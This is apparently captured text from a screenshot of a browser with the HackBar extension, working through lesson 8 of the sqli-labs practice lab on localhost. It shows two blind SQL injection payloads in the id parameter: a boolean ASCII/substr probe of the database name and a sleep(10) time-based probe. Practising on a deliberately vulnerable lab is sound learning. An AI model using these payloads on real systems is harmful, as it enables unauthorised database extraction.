 127.0.0.1/sqli-labs/Less-8/?id=1'and if(ascii(substr(database(),1,1))>33,1,0)%23
github 笔记 工具网站 学习平台 练习网站 控制网站 安全网站 漏洞 服务器管理 CTF 大佬博客 挖洞平台 挖洞
Welcome Dhakkan
You are in...........
SQLI DUMB SE
127.0.0.1
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar EditThis
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://127.0.0.1/sqli-labs/Less-8/?id=1'and sleep(10)%23
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"